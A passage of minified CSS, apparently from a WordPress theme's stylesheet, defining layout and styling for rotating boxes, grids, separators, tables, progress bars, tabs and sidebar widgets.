cubic-bezier(.5,.2,.2,.8);transition:-webkit-transform .8s cubic-bezier(.5,.2,.2,.8);transition:transform .8s cubic-bezier(.5,.2,.2,.8);transition:transform .8s cubic-bezier(.5,.2,.2,.8),-webkit-transform .8s cubic-bezier(.5,.2,.2,.8)}.tm-rotate-box .box:before{border-radius:inherit}.tm-rotate-box .back{position:absolute;display:block;top:0;left:0;width:100%;height:100%}.tm-rotate-box .back .content-wrap{top:50%;left:0;-webkit-transform:translate3d(0,-50%,50px) scale(.9);transform:translate3d(0,-50%,50px) scale(.9)}.tm-rotate-box .content-wrap{position:absolute;width:100%;display:block;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:inherit;perspective:inherit;-webkit-backface-visibility:hidden;backface-visibility:hidden;padding:50px 30px;z-index:2;top:50%;left:0;-webkit-transform:translate3d(0,-50%,50px) scale(.9);transform:translate3d(0,-50%,50px) scale(.9)}.tm-rotate-box .heading{font-size:24px;color:#fff;margin-bottom:0}.tm-rotate-box .text{color:hsla(0,0%,100%,.55);margin:32px auto 0;max-width:420px}.tm-rotate-box .tm-button{margin-top:78px;color:#fff}.tm-custom-menu .widget{margin:0!important}.tm-custom-menu .menu-item:hover .menu-item-title:after{width:100%;left:0;right:auto}.tm-custom-menu .menu-item-title{position:relative;float:left;overflow:hidden;z-index:1;line-height:1.2}.tm-custom-menu .menu-item-title:after{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:currentColor}.tm-custom-menu.style-02 .menu{margin:-8px -15px 0}.tm-custom-menu.style-02 .menu>li{width:50%;padding:0 15px;float:left}.tm-custom-menu.style-03 .menu{margin:-5px -12px}.tm-custom-menu.style-03 .menu>li{display:inline-block;vertical-align:top;padding:5px 12px}.tm-grid-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tm-grid-group .tm-box-icon,.tm-grid-group .tm-pricing{height:100%;margin-bottom:0}.tm-grid-group .tm-grid{width:100%;max-width:100%}.tm-grid-group .grid-item{width:100%}.tm-grid-group.style-border,.tm-grid-group.style-border-02{overflow:hidden}.tm-grid-group.style-border-02 .grid-item:after,.tm-grid-group.style-border .grid-item:after{position:absolute;content:"";right:-15px;top:0;bottom:0;background:#ededed;width:1px}.tm-grid-group.style-border-02 .grid-item:last-child:after,.tm-grid-group.style-border .grid-item:last-child:after{display:none}.tm-grid-group.style-short-separator{overflow:hidden}.tm-grid-group.style-short-separator .grid-item:after{position:absolute;content:"";right:-15px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:100px;background:#d1d9df;width:1px}.tm-grid-group.style-short-separator .grid-item:last-child:after{display:none}.tm-grid-group.style-border-02 .grid-item:after{background:rgba(46,50,138,.1)}.tm-grid-group.style-border-03,.tm-grid-group.style-border-04{overflow-y:hidden}.tm-grid-group.style-border-03 .modern-grid,.tm-grid-group.style-border-04 .modern-grid{grid-gap:0!important;border-right:1px solid #ededed}.tm-grid-group.style-border-03 .grid-item,.tm-grid-group.style-border-04 .grid-item{padding-top:100px;padding-bottom:100px}.tm-grid-group.style-border-03 .grid-item:before,.tm-grid-group.style-border-04 .grid-item:before{position:absolute;content:"";left:0;top:0;bottom:0;background:#ededed;width:1px}.tm-grid-group.style-border-03 .grid-item:after,.tm-grid-group.style-border-04 .grid-item:after{position:absolute;content:"";top:-1px;left:0;right:0;background:#ededed;height:1px}.tm-grid-group.style-border-03 .grid-item{position:relative}.tm-grid-group.style-border-04 .grid-item{padding-top:25px;padding-bottom:25px}.tm-grid-group.style-border-rounded .tm-grid{border:1px solid hsla(0,0%,93%,.17);border-radius:10px;overflow:hidden}.tm-grid-group.style-border-rounded .grid-item:after{position:absolute;content:"";left:-1px;top:-1px;right:-1px;bottom:-1px;border:1px solid hsla(0,0%,93%,.17);pointer-events:none}.tm-grid-group.style-rounded{border-radius:10px;overflow:hidden}.tm-grid-group.style-modern-metro-3-columns .modern-grid{-ms-grid-columns:(1fr)[12];grid-template-columns:repeat(12,1fr)}.tm-grid-group.style-modern-metro-3-columns .grid-item{-ms-grid-column:span 12;grid-column:span 12}.tm-grid-group.style-dashed-inner .tm-grid{position:relative}.tm-grid-group.style-dashed-inner .tm-grid:before{position:absolute;content:"";left:0;top:0;bottom:0;width:1px;background-image:-webkit-linear-gradient(top,#ccc 58.33333%,transparent 0);background-image:linear-gradient(180deg,#ccc 58.33333%,transparent 0);background-position:0 0;background-size:100% 8px;background-repeat:repeat-y}.tm-grid-group.style-dashed-inner .tm-grid:after{position:absolute;content:"";right:0;left:0;top:0;height:1px;background-image:-webkit-linear-gradient(left,#ccc 58.33333%,transparent 0);background-image:linear-gradient(90deg,#ccc 58.33333%,transparent 0);background-position:0 100%;background-size:8px 100%;background-repeat:repeat-x}.tm-grid-group.style-dashed-inner .grid-item:hover{z-index:1}.tm-grid-group.style-dashed-inner .grid-item:before{position:absolute;content:"";right:0;top:0;bottom:0;width:1px;background-image:-webkit-linear-gradient(top,#ccc 58.33333%,transparent 0);background-image:linear-gradient(180deg,#ccc 58.33333%,transparent 0);background-position:0 0;background-size:100% 8px;background-repeat:repeat-y}.tm-grid-group.style-dashed-inner .grid-item:after{position:absolute;content:"";right:0;left:0;bottom:-1px;height:1px;background-image:-webkit-linear-gradient(left,#ccc 58.33333%,transparent 0);background-image:linear-gradient(90deg,#ccc 58.33333%,transparent 0);background-position:0 100%;background-size:8px 100%;background-repeat:repeat-x}@media (min-width:768px){.tm-grid-group.style-modern-metro-3-columns .grid-item,.tm-grid-group.style-modern-metro-3-columns .grid-item:nth-child(6n+1),.tm-grid-group.style-modern-metro-3-columns .grid-item:nth-child(6n+2),.tm-grid-group.style-modern-metro-3-columns .grid-item:nth-child(6n+3){-ms-grid-column:span 6;grid-column:span 6}}@media (min-width:1200px){.tm-grid-group.style-modern-metro-3-columns .grid-item{-ms-grid-column:span 4;grid-column:span 4}.tm-grid-group.style-modern-metro-3-columns .grid-item:nth-child(6n+1),.tm-grid-group.style-modern-metro-3-columns .grid-item:nth-child(6n+3){-ms-grid-column:span 3;grid-column:span 3}.tm-grid-group.style-modern-metro-3-columns .grid-item:nth-child(6n+2){-ms-grid-column:span 6;grid-column:span 6}}@-webkit-keyframes separator-bounce{0%,80%,to{-webkit-transform:scale(.5);transform:scale(.5)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes separator-bounce{0%,80%,to{-webkit-transform:scale(.5);transform:scale(.5)}40%{-webkit-transform:scale(1);transform:scale(1)}}.tm-separator{line-height:0;font-size:0}.tm-separator.style-thin-line{border-bottom:1px solid #ddd}.tm-separator.style-thick-line{border-bottom:2px solid #ddd}.tm-separator.style-dash-line{border-bottom:1px dashed #ddd}.tm-separator.style-thick-short-line .separator-wrap,.tm-separator.style-thin-short-line .separator-wrap{display:inline-block;height:2px;width:120px;background:#222}.tm-separator.style-thick-short-line .separator-wrap{height:3px}.tm-separator.style-modern-dots.clickable .separator-wrap{cursor:pointer}.tm-separator.style-modern-dots .separator-wrap{display:inline-block;padding:3px 10px}.tm-separator.style-modern-dots .dot{border-radius:50%;box-shadow:0 0 12px #def0ff;background:#000;-webkit-animation:separator-bounce 1.4s ease-in-out 0s infinite both;animation:separator-bounce 1.4s ease-in-out 0s infinite both;width:14px;height:14px}.tm-separator.style-modern-dots .second-circle{margin-top:18px;-webkit-animation-delay:-.16s;animation-delay:-.16s}.tm-separator.style-modern-dots .third-circle{margin-top:14px;-webkit-animation-delay:-.32s;animation-delay:-.32s}.tm-table{border-radius:5px;background:#fff;box-shadow:0 2px 45px rgba(0,0,0,.09);overflow-x:auto}.tm-table table{margin:0;border-collapse:separate}.tm-table table tr:first-child td{background:none}.tm-table caption{font-size:24px;font-weight:700;padding:34px 10px 14px}.tm-table th{font-size:14px;letter-spacing:3px;font-weight:700;text-transform:uppercase;color:#ababab;background:#fff}.tm-table td,.tm-table th{text-align:left;border:0;padding:19px 10px 18px}.tm-table td:first-child,.tm-table th:first-child{padding-left:50px}.tm-table td:last-child,.tm-table th:last-child{padding-right:50px}.tm-table tr:nth-child(odd){background:#f7fbfe}.tm-table tr:nth-child(2n) td{background:none}@media (max-width:991px){.tm-table td:first-child,.tm-table th:first-child{padding-left:10px}.tm-table td:last-child,.tm-table th:last-child{padding-right:10px}}@media (max-width:543px){.tm-table caption{text-align:left}}.tm-message-box{background:#eee;padding:27px 30px 27px 50px;font-weight:500;border-radius:5px}.tm-message-box .icon{position:absolute;top:30px;left:20px;font-size:20px;line-height:1;color:#222}.tm-message-box.style-info{color:#5b63fe;background:rgba(91,99,254,.1)}.tm-message-box.style-info .icon{color:inherit}.tm-message-box.style-warning{color:#fb0;background:rgba(255,187,0,.1)}.tm-message-box.style-warning .icon{color:inherit}.tm-message-box.style-error{background:rgba(254,40,84,.1);color:#fe2854}.tm-message-box.style-error .icon{color:inherit}.tm-message-box.style-success{background:rgba(56,203,137,.1);color:#38cb89}.tm-message-box.style-success .icon{color:inherit}.tm-spacer{clear:both}.tm-attribute-list .list{padding:0;margin:0;list-style-type:none}.tm-attribute-list.style-01 .list{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);grid-gap:54px 30px;width:100%}.tm-attribute-list.style-01 .name h6{color:#333;text-transform:uppercase;letter-spacing:1px;margin-bottom:0}.tm-attribute-list.style-01 .value{margin-top:14px}.tm-attribute-list.style-02 .list{display:table;width:100%}.tm-attribute-list.style-02 .item{display:table-row}.tm-attribute-list.style-02 .item div{display:table-cell;padding:12px 0}.tm-attribute-list.style-02 .content-wrap{padding:40px 30px;background:#fff;border:1px solid #eee;box-shadow:0 20px 40px rgba(0,0,0,.07);border-radius:10px}.tm-attribute-list.style-02 .list{border-collapse:collapse}.tm-attribute-list.style-02 .item+.item{border-top:1px solid #eee}.tm-attribute-list.style-02 .name h6{color:#333;text-transform:uppercase;letter-spacing:1px;margin-bottom:0}.tm-attribute-list.style-02 .value{text-align:right}.tm-widget-title.style-01 .widget-title,.tm-widget-title.style-02 .widget-title{font-size:18px;line-height:1.67;margin-bottom:21px}.tm-widget-title.style-02 .widget-title{font-weight:600}.vc_row{position:relative;clear:both}.vc_row.vc_row-no-padding .vc_inner{margin-left:-15px;margin-right:-15px}.vc_row.vc_row-no-padding .vc_inner .vc_column-inner{padding-left:15px;padding-right:15px}.vc_row.vc_row[data-vc-full-width],.vc_section.vc_section[data-vc-full-width]{overflow:visible}.vc_row-o-full-height.vc_row-o-columns-stretch>.vc_column_container>.vc_column-inner>.wpb_wrapper{height:100%}.has-effect{position:relative}.grid-wrapper{position:absolute;top:0;bottom:0;left:25px;right:25px}.grid-wrapper .line{position:absolute;top:0;bottom:0;width:2px;background:hsla(0,0%,80%,.25)}.grid-wrapper .line-1{left:0}.grid-wrapper .line-2{left:33.33333%}.grid-wrapper .line-3{left:66.66666%}.grid-wrapper .line-4{right:0}.firefly-wrapper,.wavify-wrapper{top:0}.constellation-wrapper,.firefly-wrapper,.wavify-wrapper,.wavify-wrapper .wavify-item{position:absolute;left:0;right:0;bottom:0}.constellation-wrapper{top:0;overflow:hidden}.vc_container-has-overlay{position:relative}.vc_container-has-overlay .vc_container-overlay{position:absolute;top:0;left:0;right:0;bottom:0}.wrapper-full-height .wpb_wrapper{height:100%}.vc_col-sm-15{position:relative;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box}@media (min-width:768px){.vc_column_container.vc_col-sm-15{float:left;width:20%}}.vc_row-has-separator{position:relative;overflow:visible!important}.vc_row-has-separator .vc_column_container{z-index:2}.vc_row-separator{position:absolute;width:100%;left:0;z-index:1;line-height:0}.vc_row-separator.top{top:0}.vc_row-separator.bottom{bottom:0}.vc_row-separator svg{fill:transparent;width:100%;height:100px}.vc_row-separator.tilt_left.top{-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1)}.vc_row-separator.tilt_right.top{-webkit-transform:scale(-1);-ms-transform:scale(-1);transform:scale(-1)}.vc_row-separator.tilt_right.bottom{-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.vc_row-separator.big_triangle.bottom,.vc_row-separator.big_triangle_alt.top,.vc_row-separator.big_triangle_left.top,.vc_row-separator.triangle.bottom{-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1)}.vc_row-separator.big_triangle_right.top{-webkit-transform:scale(-1);-ms-transform:scale(-1);transform:scale(-1)}.vc_row-separator.big_triangle_right.bottom{-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.vc_row-separator.curve.top{-webkit-transform:scale(-1);-ms-transform:scale(-1);transform:scale(-1)}.vc_row-separator.center_curve.bottom,.vc_row-separator.center_curve_alt.top{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.vc_row-separator.clouds.top{-webkit-transform:scale(-1);-ms-transform:scale(-1);transform:scale(-1)}.vc_row-separator.circle.bottom{-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1)}.vc_row-separator.square{width:auto;left:50%}.vc_row-separator.square svg{width:auto}.vc_row-separator.square.top{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_row-separator.square.bottom{-webkit-transform:translate(-50%,50%);-ms-transform:translate(-50%,50%);transform:translate(-50%,50%)}.vc_progress_bar .vc_bar .vc_label_units{display:none}.vc_progress_bar.style-01 .vc_single_bar_wrapper+.vc_single_bar_wrapper{margin-top:38px}.vc_progress_bar.style-01 .vc_single_bar_title{margin-bottom:5px}.vc_progress_bar.style-01 .vc_single_bar_title .vc_label_units{float:right}.vc_progress_bar.style-01 .vc_label_text{font-size:18px}.vc_progress_bar.style-01 .vc_label_units{position:relative;right:-40px;font-weight:500;line-height:2}.vc_progress_bar.style-01 .vc_general.vc_single_bar{height:4px;border-radius:4px;box-shadow:none;background-color:#f5f7fd}.vc_progress_bar.style-01 .vc_general.vc_single_bar .vc_label{padding:0}.vc_progress_bar.style-01 .vc_general.vc_single_bar .vc_bar{border-radius:inherit;position:relative}.vc_progress_bar.style-01 .vc_general.vc_single_bar .vc_bar:after,.vc_progress_bar.style-01 .vc_general.vc_single_bar .vc_bar:before{content:"";position:absolute;right:-4px;top:50%;border-radius:50%;-webkit-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}.vc_progress_bar.style-01 .vc_general.vc_single_bar .vc_bar:before{height:30px;width:30px;border:1px solid currentColor;opacity:.3}.vc_progress_bar.style-01 .vc_general.vc_single_bar .vc_bar:after{height:13px;width:13px;border:3px solid currentColor}.vc_progress_bar.style-02 .vc_single_bar_wrapper+.vc_single_bar_wrapper{margin-top:17px}.vc_progress_bar.style-02 .vc_single_bar_title{margin-bottom:3px}.vc_progress_bar.style-02 .vc_single_bar_title .vc_label_units{display:none}.vc_progress_bar.style-02 .vc_label_text{font-size:18px}.vc_progress_bar.style-02 .vc_general.vc_single_bar{height:32px;padding:6px;border-radius:30px;box-shadow:none;background-color:#f2f2f2}.vc_progress_bar.style-02 .vc_general.vc_single_bar .vc_label{padding:0}.vc_progress_bar.style-02 .vc_general.vc_single_bar .vc_bar{position:relative;top:auto;bottom:auto;left:auto;right:auto;border-radius:inherit}.vc_progress_bar.style-02 .vc_general.vc_single_bar .vc_bar .vc_label_units{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:8px;display:block;font-size:12px;font-weight:500;color:#fff;line-height:1.17}.vc_progress_bar.style-03 .vc_single_bar_wrapper+.vc_single_bar_wrapper{margin-top:17px}.vc_progress_bar.style-03 .vc_single_bar_title{margin-bottom:3px}.vc_progress_bar.style-03 .vc_single_bar_title .vc_label_units{display:none}.vc_progress_bar.style-03 .vc_label_text{font-size:18px}.vc_progress_bar.style-03 .vc_general.vc_single_bar{height:32px;border:2px solid #f2f2f2;padding:4px;border-radius:30px;box-shadow:none;background:none}.vc_progress_bar.style-03 .vc_general.vc_single_bar .vc_label{padding:0}.vc_progress_bar.style-03 .vc_general.vc_single_bar .vc_bar{position:relative;top:auto;bottom:auto;left:auto;right:auto;border-radius:inherit}.vc_progress_bar.style-03 .vc_general.vc_single_bar .vc_bar .vc_label_units{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:8px;display:block;font-size:12px;font-weight:500;color:#fff;line-height:1.17}.vc_chart.vc_chart .vc_chart-legend li{margin:0;font-size:15px;font-weight:500}.vc_chart.vc_chart .vc_chart-legend li+li{margin-top:18px}.vc_chart.vc_chart .vc_chart-legend span{border-radius:3px;width:26px;height:26px;margin-right:28px}.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-tab>a{color:#fff}.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body:after,.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body:before{border-color:#f0f0f0}.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-tab>a{color:#fff}.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8;border-color:#f0f0f0}.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a,.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-flat .vc_tta-tab>a,.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:focus a,.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:hover a,.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:focus,.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:hover{color:#fff}@media (min-width:768px){.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panels{background-color:#f8f8f8}.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panels,.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panels:after,.vc_tta-tabs.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panels:before{border-color:#f0f0f0}}.vc_general.vc_pagination.vc_pagination-shape-round .vc_pagination-item{position:relative;padding:5px 10px}.vc_general.vc_pagination.vc_pagination-shape-round .vc_pagination-trigger{position:relative;margin:0!important;width:16px;height:16px;background:none;opacity:1}.vc_general.vc_pagination.vc_pagination-shape-round .vc_pagination-trigger:before{content:"";position:absolute;top:50%;left:50%;width:8px;height:8px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:rgba(109,112,166,.5);border-radius:50%}.vc_general.vc_pagination.vc_pagination-shape-round .vc_pagination-trigger:hover:before{width:12px;height:12px}.vc_general.vc_pagination.vc_pagination-shape-round .vc_active .vc_pagination-trigger:before{height:100%;width:100%;box-shadow:0 0 9px #ededed}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_general .vc_tta-tabs-list{overflow:visible!important}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tabs-container,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tabs-container{margin:0}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tabs-list,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tabs-list{margin:-15px;text-align:center}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab{text-align:center;margin:15px}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab>a{font-size:13px;font-weight:500;line-height:1.4;text-transform:uppercase;letter-spacing:1px;border:1px solid #ededed!important;background:#fff;color:#696969;padding:21px 10px 19px;min-width:200px;border-radius:5px!important}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab>a:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab>a:before,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab>a:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab>a:before{display:none!important}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-panel-body{margin:30px 0 0;padding:0;border:0}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-panel-title,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-panel-title{color:inherit;font-size:14px;font-weight:500;line-height:1.3;text-transform:uppercase;letter-spacing:1px}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-panel-title>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-panel-title>a{padding:20px}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-panel-heading{border:1px solid #ededed!important;background:#fff;color:#696969;border-radius:5px!important;margin:0!important}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tabs-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tabs-list li{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tabs-container{margin:0}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tabs-list{margin:0;text-align:center}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab>a{font-size:16px;font-weight:500;line-height:1.25;border:1px solid #ededed!important;background:#fff;color:#454545;padding:18px 10px 16px;min-width:160px;border-radius:0}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab>a:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab>a:before{display:none!important}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab:first-child>a{border-top-left-radius:5px!important;border-bottom-left-radius:5px!important}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab:last-child>a{border-top-right-radius:5px!important;border-bottom-right-radius:5px!important}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab.vc_active>a{color:#fff}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-panel-body{margin:30px 0 0;padding:0;border:0}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-panel-title{color:inherit;font-size:14px;font-weight:500;line-height:1.3;text-transform:uppercase;letter-spacing:1px}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-panel-title>a{padding:20px}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-panel-heading{border:1px solid #ededed!important;background:#fff;color:#696969;border-radius:5px!important;margin:0!important}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-panel-body{margin-top:80px}}.wpb-js-composer.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_animating .vc_tta-panel-body{opacity:0}@media (max-width:767px){.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-panel+.vc_tta-panel,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-panel+.vc_tta-panel,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-panel+.vc_tta-panel{margin-top:20px}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-panel-body{margin-bottom:70px}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-panel:last-child .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-panel:last-child .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-panel:last-child .vc_tta-panel-body{margin-bottom:0}}.vc_separator.position-top{margin:0;position:absolute;top:0;width:calc(100% - 30px)}.vc_separator.position-bottom{margin:0;position:absolute;bottom:0;width:calc(100% - 30px)}.mejs-controls .mejs-button button{-webkit-transition:none;transition:none}.wp-audio-playlist .wp-playlist-current-item{display:table}.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption{display:table-cell;vertical-align:middle}.wp-audio-playlist .wp-playlist-item{border-color:#eee;padding:5px 3px}.wp-audio-playlist .wp-playlist-item-length{top:5px}.page-content .widget-title{font-size:34px;font-weight:500;margin-bottom:27px}.page-sidebar .page-sidebar-inner{height:100%}.page-sidebar.wpb_widgetised_column{padding-left:0;padding-right:0}@media (min-width:1200px){.page-sidebar.wpb_widgetised_column.page-sidebar-left{padding-right:20px;padding-left:0}.page-sidebar.wpb_widgetised_column.page-sidebar-right{padding-left:20px;padding-right:0}}.page-content .widget+.widget{margin:44px 0 0}.page-sidebar-special{margin-top:60px}.insight-core-bmw ul,.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_product_categories ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul{margin:0;padding:0;list-style-type:none}.insight-core-bmw li a,.widget_archive li a,.widget_meta li a,.widget_nav_menu li a,.widget_pages li a,.widget_recent_entries li a{display:block;padding:5px 0}.widget_categories li a,.widget_product_categories li a{display:block;padding:9px 0}.insight-core-bmw ul,.widget_categories ul,.widget_nav_menu ul,.widget_pages ul,.widget_product_categories ul{margin-left:10px}.insight-core-bmw a:empty,.widget_categories a:empty,.widget_nav_menu a:empty,.widget_pages a:empty,.widget_product_categories a:empty{display:none}.widget_archive li a,.widget_categories li a,.widget_product_categories li a{position:relative;text-transform:uppercase;font-size:14px;line-height:1.64;font-weight:500;letter-spacing:3px;padding:16px 40px 16px 0;color:#ababab;border-bottom:1px solid #f0f2f7}.widget_archive .count,.widget_categories .count,.widget_product_categories .count{position:absolute;top:16px;right:0;font-size:12px;font-weight:700;border-radius:20px;line-height:1;color:#fff;padding:5px 